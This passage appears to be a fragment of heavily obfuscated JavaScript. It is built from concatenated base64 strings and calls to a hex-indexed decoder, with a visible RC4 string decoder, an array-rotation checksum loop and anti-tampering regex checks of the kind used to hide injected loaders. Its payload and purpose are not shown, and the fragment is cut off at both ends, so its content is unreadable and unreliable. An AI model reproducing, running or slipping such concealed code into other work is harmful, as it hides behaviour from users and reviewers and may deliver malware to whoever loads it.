XJywnV'+_0x2943396t(0x2f6)+'dXUTFTZ1NvbUNXJywnc0NvbVc3MHREYSc'+'sJ0VzVmRKTHlmJywnV1BKZE9kRmNOck8n'+'LCdxR2xjSjhrQWthJywnVzRsZEhta2RXN'+_0x2943396t(0x32d)+'dQbUNXUkcnLCdESDNkUjNLRicsJ21hT2F'+'XUk5jUnEnLCdXUjdjT21rQmFxTycsJ1c3'+'aWJ5bW9GY2EnLCdXUXhkTDNTWFdSVycsJ'+_0x2943396t(0x1e5)+_0x2943396t(0x16e)+'wdycsJ25Db0FlWUZjTHEnLCdsOG9vV1B6'+'bVc0UycsJ1c3Q2lXT1NlV1BlJywnc2JwZ'+_0x2943396t(0x353)+'RHeGRJcScs')+('J0JzL2NVU29nV1FHJywnYThvUWtaTmNRY'+_0x2943396t(0x389)+'csJ24xQ3lsSjQnLCdXNjVLV1F6MkFXJyw'+'nV1FaY04zOW1XNnUnLCd4SkZjUjhvL1dR'+'TycsJ2Nta1lmQ2svV1IwJywnejhrS2Zxc'+'m0nLCdXN1ZjSVNrMkIzMCcsJ1dSSmNTd0'+'RpVzVHJywnVzRIc1c2U0VGVycsJ2hYWG1'+'XUS9kSmEnLCdEYS9jSThrSmpXJywnYWgw'+'M0Q4bzUnLCdtMXVZQkNvSCcsJ25tbzF4V'+_0x2943396t(0x196)+'9OenEnLCdFMWZPV1B4Y1VhJywnZnJaY0s'+'4azJXT2knLCdhbW9lV1F0ZFJTa2gnLCdX'+'UHRkSXM3Y1JkOCcsJ1c1QmNROGt5Qk5PJ'+_0x2943396t(0x211)+'wnb21vcFc1MDh2YScsJ2tta1VERycsJ2Z'+_0x2943396t(0x1f3)+'SUZjUThrOVdRSycsJ29Da01XUXpzYUNvW'+'ldSbGRNU2tpamRWZFJHJywnYW1rZmFta2'+'dXUDQnLCdXNzRwc1NvNGpxJywnV1F4ZEs'+'4b1RuQ283JywndFNvSHJtb3BqRycsJ3lx'+'RmROZ3ExJywneENvbVc0dVdDRycsJ1dRZ'+'GNRMzVPVzdHJywnRXM4WVdRRmNPVycsJ3'+'h0cGRIQ29VZVcnLCdXUFJkSXNwY0lxbSc'+'sJ1dPWmNKMXpZVzVXJywnVzVoY0dta1BX'+'UU8wJywnRkhGY0tDazRkYScsJ3kxcGNMU'+'2tlV1B5JywnVzQvY0xTa2FXTzBEJywnV1'+'A3Y0loWFFXNlMnLCdXUTdkU2dDK1dQOCc'+'sJ2ZDb1lXUVQzVzdpJywnc0NrK21Zejcn'+'LCdjMFNRbGFTJywnV1I5Y2ZDb1JEVycsJ'+_0x2943396t(0x38c)+'dtb1RuY1pj')+('VHEnLCd6cS9jTkNvS1dQaScsJ3hZeUdXN'+'DhjJywneUNrSmFhek8nLCd6SFZkTHdTKy'+'csJ2c4a3dwQ2t0V09pJywnYWFkZFVTb1R'+_0x2943396t(0x2b2)+_0x2943396t(0x1f0)+_0x2943396t(0x180)+_0x2943396t(0x25e)+'sJ1dSaGRWU29DZUNvcCcsJ1c2dGRObW9x'+_0x2943396t(0x364)+'VNrV1dQdScsJ3FLamNXUU5jTEcnLCdDU2'+'9PYTI3Y1JHJywnV1BwY1Ztb1huZmEnLCd'+'XNHRjUE4zZFZoQ1JXUXFZVzd4ZElTb21X'+'UjQnLCdXNFpkVkNvTFc2OEYnLCdXNWRjT'+_0x2943396t(0x260)+'dYSldRRmRRcScsJ1dRTmRLMm1SV1A0Jyw'+'nQlNvbGIwaGNKVycsJ1c3cGNMOGttV1Fp'+_0x2943396t(0x199)+'FB0RycsJ3UzVDlXUk5jT1cnLCdXUWIzVz'+'Z2RHlHJywncUtuRVdReGNTRycsJ3ozSmN'+'QbWtMV1JLJywnbHdXbGJibScsJ0RaZGNN'+_0x2943396t(0x2d4)+'mNJU2tzV1J5JywnYW1vMXdheXInLCdBZl'+'ZjUVNrd1dQcScsJ1c3TmRSQ280VzcwOSc'+'sJ0NlRDRXUUpjU2EnLCdnU29XbVc3Y0th'+'JywndEc0aFdQbGNWcScsJ1c1aGNRbWtxR'+'EwwJywnd0l0ZFRTb1MnLCdXUWpaVzdIYn'+'VXJywnbDhvaldRVExXN3knLCdEYTdjT21'+'rbWNHJywnYzhrUm9taytXUk8nLCdXNmhk'+'UUNvN1c1T2MnLCdXUU5jTHdUbFc1dScsJ'+'2VadGRQQ29JdkcnLCdXN0RkV092ckVHJy'+'wnVzd5Y0Zk')+(_0x2943396t(0x191)+'GNPU2t4ZnEnLCdEU29PV09yalc1eScsJ1'+'dPNXJhbW8rQkcnLCdjZldMZ1pLJywnVzU'+'wdFdPeTZXT3EnLCdoOG9mV1BIZlc3aScs'+_0x2943396t(0x345)+'1JkZFRydGNVZFMnLCdBOG80VzdhTENhJy'+'wnV08zY1Nta1lCdWRjVDhrMycsJ1c3QmN'+'VOGtHV1FxWScsJ1c2QmRMOGs1VzRLQScs'+'J0JkYXpXT1pjUEcnLCd5WlpjUUNrV2NhJ'+'ywnRjhvTW5MbGNORycsJ21LR2ViYlcnLC'+'dsaHhkTG1rS3hHJywncFhUcldRaGRLVyc'+'sJ1dSM2NRd2ZXVzZDJywnQkxsY1NhTDIn'+_0x2943396t(0x35b)+'Cd3ZkRudThvbycsJ1dSL2ROSFZjUUgwJy'+'wnaTJ5enVTb2EnLCdXUjNkSWJsY1VHMCc'+_0x2943396t(0x15c)+_0x2943396t(0x236)+_0x2943396t(0x28b)+'dSQycsJ3A4a0JlQ2tyV1JLJywnb2ZlMnY'+'4b1MnLCdXUDVYVzVQNXJxJywnbFNvY2Vi'+'WmNHYScsJ1c0cmRXNk84REcnLCdXTzB0V'+'zR1WG8xOElqQ294VzZOZElta016YScsJ0'+'R3UHN6OG8vJywnczhvRFc3T2ZCVycsJ3N'+'jbXpXUDdjSkcnLCd6ZkpjR0pqSycsJ1dQ'+'L2RUSHBjVnRpJywnVzZ4Y1JTa2RXUnFFJ'+'ywnV1JmYm84b090RycsJ3B2OENsY2UnLC'+'dXN0t2V1E0OVdQaScsJ2hTb2VXNWkrQXE'+'nLCdwQ282V1JiUHVXJywndVNvRXJtb0pp'+'VycsJ1c1SmNMbWtRQjM4JywnRDN4Y1BiY'+_0x2943396t(0x2ac)+'NGVycsJ3RH')+('RzBXNzBlJywnZ0NrMnJhYjQnLCdXNUpkS'+_0x2943396t(0x31c)+'dQL2NLMERGVzdHJywnV1FCZExoaWhXUjA'+'nLCdtTDQ0cThveScsJ3pmaGNHY3JHJywn'+'VzZsZExTb1pXNHVlJywnRENvU2kwSmNWV'+'ycsJ2pTbzdBYXU4JywnYW1vaFdRdm9XN2'+'EnLCdXNWkvczhvUG1XJywnVzROY1BDa1Z'+'XT0tTJywnRmEzZFFTb3JuYScsJ2sxdGRW'+'OGt1cVcnLCdkR1NkV1JWY1ZxJywncElsZ'+'Extb1Z4RycsJ2NtazZDV3puJywnaWNGZE'+'5Tb01FcScsJ0FHdGNTbW9KV1BTJywnQ2c'+'xZHZTb1InLCd5OG90c1NvYlc3L2RQTVNZ'+_0x2943396t(0x2c2)+'jYxMzg3ZChhLGIpe2E9YS0weDExNTt2YX'+'IgYz1fMHgzNjYxMzg3Y1thXTtpZihfMHg'+'zNjYxMzg3ZFsnaW5mUlpaJ109PT11bmRl'+'ZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe'+'3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcX'+'JzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1B'+'RUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7'+'dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCxtL'+'G4sbz0weDA7bj1pWydjaGFyQXQnXShvKy'+_0x2943396t(0x2b7)+'uLGwrKyUweDQpP2srPVN0cmluZ1snZnJv'+_0x2943396t(0x179)+_0x2943396t(0x1a3)+'9mJ10obik7fXJldHVybiBrO307dmFyIGg'+'9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSxv'+_0x2943396t(0x155)+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1')+('Kyspe3IrPSclJysoJzAwJytsWydjaGFyQ'+'29kZUF0J10odSlbJ3RvU3RyaW5nJ10oMH'+_0x2943396t(0x235)+'lY29kZVVSSUNvbXBvbmVudChyKTt2YXIg'+'dDtmb3IodD0weDA7dDwweDEwMDt0Kyspe'+'25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMD'+'A7dCsrKXtvPShvK25bdF0rbVsnY2hhckN'+'vZGVBdCddKHQlbVsnbGVuZ3RoJ10pKSUw'+'eDEwMCxwPW5bdF0sblt0XT1uW29dLG5bb'+'109cDt9dD0weDAsbz0weDA7Zm9yKHZhci'+_0x2943396t(0x15f)+_0x2943396t(0x21b)+_0x2943396t(0x347)+'SxuW29dPXAscSs9U3RyaW5nWydmcm9tQ2'+'hhckNvZGUnXShsWydjaGFyQ29kZUF0J10'+'odyleblsoblt0XStuW29dKSUweDEwMF0p'+'O31yZXR1cm4gcTt9O18weDM2NjEzODdkW'+'ydwcFRZc1EnXT1oLF8weDM2NjEzODdkWy'+'dFQ3pvcmsnXT17fSxfMHgzNjYxMzg3ZFs'+'naW5mUlpaJ109ISFbXTt9dmFyIGU9XzB4'+'MzY2MTM4N2NbMHgwXSxmPWErZSxnPV8we'+_0x2943396t(0x18b)+_0x2943396t(0x24b)+_0x2943396t(0x182)+'ZWQpe3ZhciBpPWZ1bmN0aW9uKGope3Roa'+'XNbJ1FoWnB6ayddPWosdGhpc1snb3Zvb0'+'FHJ109WzB4MSwweDAsMHgwXSx0aGlzWyd'+'qWEhCYW0nXT1mdW5jdGlvbigpe3JldHVy'+'biduZXdTdGF0ZSc7fSx0aGlzWydHeERLV'+'0UnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+_0x2943396t(0x1c6))+('XHg1Y3crXHgyMConLHRoaXNbJ3NOU1NOe'+'CddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XH'+'gyMl07P1x4MjAqfSc7fTtpWydwcm90b3R'+'5cGUnXVsnVE9vTXpUJ109ZnVuY3Rpb24o'+'KXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ'+'0d4REtXRSddK3RoaXNbJ3NOU1NOeCddKS'+'xrPWpbJ3Rlc3QnXSh0aGlzWydqWEhCYW0'+_0x2943396t(0x248)+'J292b29BRyddWzB4MV06LS10aGlzWydvd'+'m9vQUcnXVsweDBdO3JldHVybiB0aGlzWy'+'dPaVpMZGUnXShrKTt9LGlbJ3Byb3RvdHl'+'wZSddWydPaVpMZGUnXT1mdW5jdGlvbihq'+'KXtpZighQm9vbGVhbih+aikpcmV0dXJuI'+_0x2943396t(0x35e)+_0x2943396t(0x2f7)+'vdHlwZSddWydrQUxweHknXT1mdW5jdGlv'+_0x2943396t(0x1f1)+_0x2943396t(0x2a2)+'trKyspe3RoaXNbJ292b29BRyddWydwdXN'+'oJ10oTWF0aFsncm91bmQnXShNYXRoWydy'+'YW5kb20nXSgpKSksbD10aGlzWydvdm9vQ'+'UcnXVsnbGVuZ3RoJ107fXJldHVybiBqKH'+'RoaXNbJ292b29BRyddWzB4MF0pO30sbmV'+'3IGkoXzB4MzY2MTM4N2QpWydUT29NelQn'+_0x2943396t(0x1e9)+'T0hIVtdO31jPV8weDM2NjEzODdkWydwcF'+'RZc1EnXShjLGIpLF8weDM2NjEzODdkWyd'+_0x2943396t(0x26f)+'ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+_0x2943396t(0x13c)+'FbXSl7dHJ5')+('e3ZhciBjPS1wYXJzZUludChJKDB4NjkzL'+'CdeQWJ6JykpKy1wYXJzZUludChJKDB4Nz'+_0x2943396t(0x254)+'zZGIsJ0hxKFYnKSkrLXBhcnNlSW50KEko'+'MHgxMTcsJ1J0S0gnKSkqcGFyc2VJbnQoS'+_0x2943396t(0x1c3)+'QoSSgweDYyMiwnN0MmeicpKSotcGFyc2V'+'JbnQoSSgweDMxZSwncDApNicpKSstcGFy'+'c2VJbnQoSSgweDU1MiwnOUBhUScpKSpwY'+'XJzZUludChJKDB4MzI0LCchXUtTJykpK3'+'BhcnNlSW50KEkoMHgzNTksJ1oyVVknKSk'+'qcGFyc2VJbnQoSSgweDMxYywnMyZ2eicp'+'KSstcGFyc2VJbnQoSSgweDM4ZiwnYWx5c'+'CcpKSotcGFyc2VJbnQoSSgweDVmNSwndF'+'4oKCcpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4MzY2MTM4N2'+_0x2943396t(0x20a)+_0x2943396t(0x2be)+'MHgzMTMsJ0hxKFYnKV09SigweDI1Yiwne'+'iEoJicpK0ooMHgyMzEsJ0l2JV4nKSxkW0'+'ooMHg3M2EsJyFdS1MnKV09ZnVuY3Rpb24'+'ocil7cmV0dXJuIHIoKTt9LGRbSigweDZk'+'OSwnN0MmeicpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByPHM7fSxkW0ooMHg0ZjEsJ1'+'oyVVknKV09ZnVuY3Rpb24ocixzKXtyZXR'+'1cm4gciE9PXM7fSxkW0ooMHg0YWIsJzdD'+_0x2943396t(0x2fa)+'HVybiByKHMsdCk7fSxkW0ooMHg0N2QsJ0'+'hxKFYnKV09')+(_0x2943396t(0x2bb)+'3psSjcnKStKKDB4MmNiLCd1eFprJykrSi'+'gweDRiZSwncmRQaCcpK0ooMHg0ZGYsJzM'+'mdnonKSxkW0ooMHg1ODksJ3JkUGgnKV09'+'SigweDM5ZiwnN0MmeicpK0ooMHgyZjIsJ'+'2FseXAnKSxkW0ooMHgyZTQsJ1dKTiQnKV'+'09ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj0'+'9PXM7fSxkW0ooMHgyZDQsJ1g2Z04nKV09'+'SigweDNkNywnVjFkSCcpKyd0JyxkW0ooM'+_0x2943396t(0x2a6)+'0kSycpK0ooMHg3MDAsJ3AwbTEnKSxkW0o'+'oMHg1NjUsJ3ohKCYnKV09ZnVuY3Rpb24o'+'cil7cmV0dXJuIHIoKTt9LGRbSigweDY3O'+'SwnbE9hTycpXT1mdW5jdGlvbihyLHMpe3'+'JldHVybiByPT09czt9LGRbSigweDdkZSw'+'nZ1VDXicpXT1mdW5jdGlvbihyLHMpe3Jl'+_0x2943396t(0x2f5)+'ENOJyldPWZ1bmN0aW9uKHIscyl7cmV0dX'+'JuIHI8PXM7fSxkW0ooMHgyZjcsJ15BYno'+_0x2943396t(0x34f)+'citzO30sZFtKKDB4NjZkLCchSltOJyldP'+_0x2943396t(0x23d)+'t9LGRbSigweDE3YiwneXduSCcpXT1KKDB'+'4NWI3LCdaMlVZJykrSigweDY4NSwnemxK'+'NycpK0ooMHgxOTksJ3l3bkgnKStKKDB4M'+'WZiLCdaMlVZJykrSigweDM5ZCwnSGRDTi'+'cpK0ooMHg2MDcsJzYwWk8nKStKKDB4MzF'+_0x2943396t(0x343)+'K0ooMHgzOWMsJ3JkUGgnKStKKDB4NDJkL'+_0x2943396t(0x2e5)+'RbSigweDFk')+('NywnUnRLSCcpXT1KKDB4NGE1LCdRSTRDJ'+_0x2943396t(0x33f)+'IsJ2dVQ14nKStKKDB4MmM3LCdnVUNeJyk'+'rSigweDI5MywnS20kSycpK0ooMHgxYzks'+_0x2943396t(0x276)+'igweDI5MiwncDApNicpK0ooMHgzNjYsJy'+'QxdTAnKStKKDB4MTJmLCdsT2FPJykrSig'+'weDJmZCwnWDZnTicpK0ooMHg0Y2MsJ3V4'+'WmsnKStKKDB4MmNhLCdXSk4kJykrSigwe'+_0x2943396t(0x162)+'AnKSxkW0ooMHgzZDUsJzlAYVEnKV09ZnV'+'uY3Rpb24ocixzKXtyZXR1cm4gcihzKTt9'+'LGRbSigweDIyMCwnN25reScpXT1KKDB4N'+'zAzLCdnVUNeJykrSigweDE2ZiwndXhKay'+'cpK0ooMHg1N2UsJ0omb2onKStKKDB4NWQ'+_0x2943396t(0x252)+'K0ooMHgxNjAsJ3AwKTYnKStKKDB4MmE2L'+'CdyZFBoJykrSigweDE5NCwnWlU0UycpK0'+'ooMHg3NzgsJ3l3bkgnKStKKDB4Mjg4LCc'+'zJnZ6JykrSigweDdjMywnbE9hTycpK0oo'+'MHg2OTAsJ3ZrJTcnKStKKDB4NDQwLCdBa'+'2ElJykrSigweDIxYSwnYWx5cCcpK0ooMH'+'g0NTMsJ1g2Z04nKStKKDB4NTk3LCdRSTR'+'DJykrSigweDc4OSwneiEoJicpK0ooMHg0'+'ODUsJzdDJnonKStKKDB4MzVlLCc5QGFRJ'+'ykrSigweDIzOCwncmRQaCcpK0ooMHg0ZD'+'IsJ1dKTiQnKStKKDB4Njk5LCdaVTRTJyk'+'rSigweDZiYywnXkFieicpK0ooMHg2YzYs'+'JzlAYVEnKStKKDB4MmNmLCdsT2FPJykrS'+'igweDNhOSwnOUBhUScpK0ooMHg2NWQsJy'+'FKW04nKStK')+('KDB4MTNkLCc5QGFRJykrSigweDYxNCwnS'+_0x2943396t(0x21f)+_0x2943396t(0x1be)+'tMScpK0ooMHg2OTQsJzdua3knKStKKDB4'+'NTVjLCd6bEo3JykrSigweDczZCwnMyZ2e'+'icpK0ooMHg0ZjQsJ2xPYU8nKStKKDB4Nj'+'FhLCdIcShWJykrSigweDZiMiwndmslNyc'+_0x2943396t(0x14f)+'LCd2ayU3JykrSigweDVlMSwndF1VdScpK'+'0ooMHg1MjIsJ3ohKCYnKStKKDB4NDgwLC'+_0x2943396t(0x317)+'oMHgzNDMsJ3l3bkgnKStKKDB4MTYyLCda'+_0x2943396t(0x1a9)+'HgzYTgsJzYwWk8nKStKKDB4MTM1LCdLbS'+_0x2943396t(0x133)+'zMzAsJ15BYnonKStKKDB4NTU5LCdIcShW'+_0x2943396t(0x1c9)+'zcsJ2J6aXQnKStKKDB4Mjk1LCdMV2pxJy'+'krSigweDUxMCwnYnppdCcpK0ooMHgxYmI'+'sJ15BYnonKStKKDB4NDNlLCd5d25IJykr'+'SigweDQ2NiwndF4oKCcpK0ooMHg1ZjcsJ'+'3V4SmsnKStKKDB4NDQzLCd0XVV1JykrSi'+'gweDYwZSwnUnRLSCcpK0ooMHg3NmQsJzR'+'4ZV4nKStKKDB4MWM3LCchXUtTJykrSigw'+'eDZlMCwneiEoJicpK0ooMHg1ZDMsJyFKW'+_0x2943396t(0x1fd)+_0x2943396t(0x36b)+'nKStKKDB4NmM4LCdyZFBoJykrSigweDdl'+'NCwnOCYjTCcpK0ooMHgyZmYsJzUzUUgnK'+'StKKDB4NWJmLCd0XigoJykrSigweDI1MS'+'wnemxKNycp')+('K0ooMHgzZDAsJzMmdnonKStKKDB4NGVkL'+'CcxNUJDJykrSigweDE3MSwnTFdqcScpK0'+_0x2943396t(0x33e)+_0x2943396t(0x146)+_0x2943396t(0x2e2)+'TRDJykrSigweDJlOCwnSGRDTicpK0ooMH'+_0x2943396t(0x21a)+_0x2943396t(0x145)+'NjcsJ3ZrJTcnKStKKDB4MzEyLCdXSk4kJ'+'ykrSigweDE5NSwnV0pOJCcpK0ooMHg1MD'+'csJzdua3knKStKKDB4NWQ3LCc0eGVeJyk'+'rSigweDY2MywnIUpbTicpK0ooMHgxMmEs'+'J3kpJmInKStKKDB4NjAzLCd5KSZiJykrS'+_0x2943396t(0x1d6)+'J6aXQnKStKKDB4NTYwLCd5KSZiJykrSig'+'weDdlNywnSHEoVicpK0ooMHgzMDksJ1dK'+'TiQnKStKKDB4M2EwLCdnVUNeJykrSigwe'+'DU0MSwncmRQaCcpK0ooMHgzMzUsJzMmdn'+_0x2943396t(0x2a0)+_0x2943396t(0x381)+'KStKKDB4MjUyLCdJdiVeJykrSigweDEzY'+'ywnYWx5cCcpK0ooMHg2MTYsJzMmdnonKS'+_0x2943396t(0x38a)+'nSGRDTicpK0ooMHg1MzgsJ0hxKFYnKStK'+_0x2943396t(0x147)+'nppdCcpK0ooMHg0YWQsJzYwWk8nKStKKD'+'B4MTU0LCdXSk4kJykrSigweDY2MSwnIV1'+_0x2943396t(0x383)+_0x2943396t(0x288)+_0x2943396t(0x2b0)+'NiLCd5KSZi')+('JykrSigweDI4YSwnWlU0UycpK0ooMHg2O'+_0x2943396t(0x294)+'krSigweDViNCwnYnppdCcpK0ooMHg3YzA'+'sJ3psSjcnKStKKDB4NWViLCdyZFBoJykr'+'SigweDQ3NSwnWDZnTicpK0ooMHg3ODcsJ'+'0FrYSUnKStKKDB4NzhmLCc5QGFRJykrSi'+'gweDI2YywneEpKUicpK0ooMHgxZmYsJ2x'+'PYU8nKStKKDB4MjI0LCdIcShWJykrSigw'+'eDY2MCwnQWthJScpK0ooMHg3ZWQsJzlAY'+'VEnKStKKDB4NzA0LCdaMlVZJykrSigweD'+'Y2ZiwnMyZ2eicpK0ooMHg1OTYsJ1pVNFM'+_0x2943396t(0x140)+_0x2943396t(0x342)+'StKKDB4Njc0LCdKJm9qJykrSigweDM5YS'+'wneSkmYicpK0ooMHg2ZmMsJ0FrYSUnKSt'+_0x2943396t(0x306)+'dXhaaycpK0ooMHgxYTcsJ2J6aXQnKStKK'+_0x2943396t(0x293)+'YjTCcpK0ooMHg1OTUsJ2J6aXQnKStKKDB'+'4N2ZkLCc0eGVeJykrSigweDY2NiwneSkm'+'YicpK0ooMHgxNjksJ3V4SmsnKStKKDB4M'+'jBmLCdaMlVZJykrSigweDNkZCwncDBtMS'+_0x2943396t(0x329)+'lLCdWazNFJykrSigweDdmNSwnZ1VDXicp'+_0x2943396t(0x2eb)+'Cdieml0JykrSigweDRjMCwncmRQaCcpK0'+_0x2943396t(0x22d)+_0x2943396t(0x27f)+_0x2943396t(0x24d)+_0x2943396t(0x2a7)+'gzNzksJ2Fs')+('eXAnKStKKDB4MWQ4LCdSXkc3JykrSigwe'+'DExNSwnXkFieicpK0ooMHg1NDMsJ1JeRz'+'cnKStKKDB4NmY3LCdKJm9qJykrSigweDU'+'0NywneSkmYicpK0ooMHgxYjQsJ0xXanEn'+'KStKKDB4M2VhLCc5QGFRJykrSigweDNlM'+'iwnSHEoVicpK0ooMHgxY2QsJ0xXanEnKS'+'tKKDB4NzIyLCc2MFpPJykrSigweDc5Miw'+_0x2943396t(0x2a1)+'KDB4NmU4LCdKJm9qJykrSigweDUzOSwnO'+'CYjTCcpK0ooMHg3MzUsJzMmdnonKStKKD'+'B4N2UyLCd0XVV1JykrSigweDM0YiwnS20'+'kSycpK0ooMHgxN2UsJ1JeRzcnKStKKDB4'+'N2YxLCc5QGFRJykrSigweDVhNSwnS20kS'+'ycpK0ooMHg1OWMsJ3V4SmsnKStKKDB4M2'+'YwLCd5d25IJykrSigweDRlYywnUl5HNyc'+'pK0ooMHg0YjUsJzFMU1snKStKKDB4NzBj'+'LCczcWFHJykrSigweDM4YiwnWlU0UycpK'+'0ooMHg3NmEsJ3ohKCYnKStKKDB4NzJjLC'+'c5QGFRJykrSigweDdjNywnTFdqcScpK0o'+'oMHgzODEsJzR4ZV4nKStKKDB4NzQwLCc5'+_0x2943396t(0x316)+'DB4NzMzLCckMXUwJykrSigweDViMCwnMT'+'VCQycpK0ooMHg3MGYsJ0FrYSUnKStKKDB'+_0x2943396t(0x2ba)+_0x2943396t(0x1bb)+_0x2943396t(0x1b8)+'cpK0ooMHg2M2YsJ15BYnonKStKKDB4NmR'+_0x2943396t(0x2d5)+'K0ooMHgzYjEsJzR4ZV4nKStKKDB4NGZhL'+'Cd1eFprJykrSigweDVmMiwnTFdqcScpK0'+_0x2943396t(0x341))+(_0x2943396t(0x2cf)+'igweDZiYSwnJDF1MCcpK0ooMHgzNWMsJ3'+'ReKCgnKStKKDB4NjkyLCchSltOJykrSig'+_0x2943396t(0x220)+'RzcnKStKKDB4NGZjLCdJdiVeJykrSigwe'+_0x2943396t(0x1f4)+'gnKStKKDB4NDljLCdWazNFJykrSigweDI'+'4MiwnMUxTWycpK0ooMHgxNWIsJ0FrYSUn'+'KStKKDB4NDIwLCc1M1FIJykrSigweDQ5N'+_0x2943396t(0x141)+'tKKDB4NjNhLCdsT2FPJykrSigweDVhYiw'+_0x2943396t(0x175)+_0x2943396t(0x37b)+'TdqZCcpK0ooMHg2YTQsJ1FJNEMnKStKKD'+'B4NWY2LCdeQWJ6JykrSigweDMzMywnXkF'+'ieicpK0ooMHg3NGUsJ3hKSlInKStKKDB4'+'MmQ5LCdBa2ElJykrSigweDNlMCwnJDF1M'+'CcpK0ooMHg2ZDEsJ3V4SmsnKStKKDB4MW'+'YxLCczJnZ6JykrSigweDY5YSwneSkmYic'+'pK0ooMHgyOWEsJ3ohKCYnKStKKDB4NDBm'+'LCdMV2pxJykrSigweDEzOSwndXhKaycpK'+'0ooMHg3OWIsJ2xPYU8nKStKKDB4MjJmLC'+_0x2943396t(0x26e)+'oMHg0NzMsJ1JeRzcnKStKKDB4MmFkLCcz'+_0x2943396t(0x23f)+'Hg3MTMsJ0hkQ04nKStKKDB4NGY2LCdhbH'+_0x2943396t(0x149)+_0x2943396t(0x132)+'JykrSigweDQyNSwnOUBhUScpK0ooMHgyZ'+'TAsJ15BYnonKStKKDB4M2NkLCdSXkc3Jy'+'krSigweDQx')+('YiwndF1VdScpK0ooMHg2ZTEsJzdua3knK'+'StKKDB4NDgyLCc3bmt5JykrSigweDdmMC'+'wnN25reScpK0ooMHg3ODMsJ1ZrM0UnKSt'+'KKDB4NTZjLCd5d25IJykrSigweDJkYSwn'+'eXduSCcpK0ooMHg2NTEsJ1g2Z04nKStKK'+'DB4MWM0LCd1eEprJykrSigweDQ0NCwnMy'+_0x2943396t(0x324)+'4NTA4LCd1eFprJykrSigweDc1YiwnN0Mm'+'eicpK0ooMHg2MmIsJ3ReKCgnKStKKDB4M'+'jA3LCd4SkpSJykrSigweDFkMSwndXhKay'+'cpK0ooMHg0ODMsJ1YxZEgnKStKKDB4NzI'+_0x2943396t(0x277)+'K0ooMHgxODMsJ3V4WmsnKStKKDB4NmMwL'+'CdJdiVeJykrSigweDRlZiwndmslNycpK0'+'ooMHg0MDQsJ3V4WmsnKStKKDB4MzIwLCd'+'XSk4kJykrSigweDdmOCwndXhKaycpK0oo'+'MHgxOGEsJ3ZrJTcnKStKKDB4NTFiLCc2M'+'FpPJykrSigweDVjYywneiEoJicpK0ooMH'+_0x2943396t(0x2ce)+_0x2943396t(0x2e8)+_0x2943396t(0x168)+'ykrSigweDM4YywndF1VdScpK0ooMHgxYz'+_0x2943396t(0x34c)+'rSigweDQ4MSwnZ1VDXicpK0ooMHgzMzks'+'J3ReKCgnKStKKDB4NWQ4LCckMXUwJykrS'+'igweDdlYiwnWjJVWScpK0ooMHg2NTIsJ2'+_0x2943396t(0x151)+'weDFkNiwnSiZvaicpK0ooMHg3MDksJ0hx'+'KFYnKStKKDB4NThiLCdSdEtIJykrSigwe'+'DNhZSwnSXYlXicpK0ooMHg1NWEsJ0hkQ0'+_0x2943396t(0x346))+('NmQyLCd6ISgmJykrSigweDMzNCwnYWx5c'+'CcpK0ooMHg2ZWYsJzZiUXMnKStKKDB4MT'+'kyLCdIZENOJykrSigweDdjZCwneSkmYic'+'pK0ooMHg1ODYsJ3AwbTEnKStKKDB4MzY3'+'LCdSXkc3JykrSigweDFmMiwndF4oKCcpK'+'0ooMHg1MTIsJ3ReKCgnKStKKDB4NTgyLC'+'dyZFBoJykrSigweDNiZiwnbE9hTycpK0o'+'oMHg0YTksJzUzUUgnKStKKDB4NTVlLCc3'+'QyZ6JykrSigweDczNiwnOUBhUScpK0ooM'+_0x2943396t(0x376)+'J6JykrSigweDY4MSwnS20kSycpK0ooMHg'+_0x2943396t(0x35f)+'JykrSigweDM5OCwnJDF1MCcpK0ooMHgzZ'+'GMsJ3AwKTYnKStKKDB4NTMzLCc0eGVeJy'+'krSigweDZjMSwndmslNycpK0ooMHg3NDQ'+'sJzMmdnonKStKKDB4NzBhLCdIZENOJykr'+'SigweDE1YSwncDApNicpK0ooMHgyMTcsJ'+'yFdS1MnKStKKDB4NWQxLCdwMG0xJykrSi'+'gweDU4OCwnbE9hTycpK0ooMHgxMzIsJzM'+'mdnonKStKKDB4NzgxLCdSdEtIJykrSigw'+'eDU1NywnOUBhUScpK0ooMHg3MTAsJ3kpJ'+'mInKStKKDB4NmZkLCchXUtTJykrSigweD'+'JjMywnMUxTWycpK0ooMHgyYjcsJ3kpJmI'+'nKStKKDB4MzZhLCclN2pkJykrSigweDE2'+_0x2943396t(0x1fa)+'StKKDB4NWZkLCczJnZ6JykrSigweDMwZC'+'wneXduSCcpK0ooMHgzYzksJzYwWk8nKSt'+'KKDB4MjZiLCc1M1FIJykrSigweDNlMSwn'+'MyZ2eicpK0ooMHg0MTYsJzdua3knKStKK'+'DB4MjBlLCc5QGFRJykrSigweDI4ZCwncD'+'ApNicpK0oo')+(_0x2943396t(0x18c)+'GVeJykrSigweDM3NSwnWlU0UycpK0ooMH'+'g2Y2YsJ3l3bkgnKStKKDB4MjYzLCc2MFp'+_0x2943396t(0x1ce)+'MjYsJ3AwbTEnKStKKDB4NDg4LCchXUtTJ'+_0x2943396t(0x1b2)+'AsJ0ttJEsnKStKKDB4NGM4LCdMV2pxJyk'+'rSigweDRjMywnNHhlXicpK0ooMHg0NjUs'+_0x2943396t(0x2c6)+'igweDZlMiwncDApNicpK0ooMHgzNGEsJ1'+'JeRzcnKStKKDB4MTI3LCdWMWRIJykrSig'+'weDQzOCwnYWx5cCcpK0ooMHgxNDYsJzdD'+_0x2943396t(0x250)+'DRkMywnTFdqcScpK0ooMHgyZjEsJzE1Qk'+_0x2943396t(0x1fb)+'wYiwndF4oKCcpK0ooMHg0MGIsJ2J6aXQn'+'KS